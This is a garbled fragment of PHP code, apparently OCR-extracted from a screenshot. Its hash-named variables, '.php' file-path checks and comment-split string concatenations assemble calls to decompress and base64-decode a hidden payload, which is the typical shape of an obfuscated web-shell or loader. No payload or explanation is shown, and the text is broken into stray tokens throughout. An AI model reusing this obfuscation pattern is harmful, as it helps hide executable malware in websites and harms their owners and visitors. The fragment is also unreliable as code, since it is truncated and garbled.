
/'
.
$vbd357bbd3aa7e8a4e70cbfb4c1767b45
[
1
].
'.php'
; 
if
(file
6f095446ed1ec1748142712ad4d2295
); 
exit
; } 
foreach
(
$v5223
eb56b681
){ 
$v36f095446ed1ec1748142712ad4d2295
 = wpm_bse_
d357bbd3aa7e8a4e70cbfb4c1767b45
[
1
].
'.php'
; 
if
(file_exist
6ed1ec1748142712ad4d2295
); 
exit
; } } 
exit
; } 
?>
<?
No
'
   .  
'g'
     .     
''
/*VCwrhv*/
.   
'z'
  .   
''
  . 
u*/
'te'
, call_user_func(
'ba'
   .   
''
   .     
'se64'
  . 